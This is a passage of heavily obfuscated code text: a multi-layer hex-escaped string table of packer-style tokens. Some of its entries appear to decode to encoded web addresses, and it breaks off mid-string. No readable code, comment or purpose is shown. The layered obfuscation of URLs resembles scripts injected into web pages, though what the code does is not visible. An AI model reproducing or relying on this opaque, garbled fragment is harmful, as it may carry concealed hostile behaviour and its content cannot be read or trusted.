c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x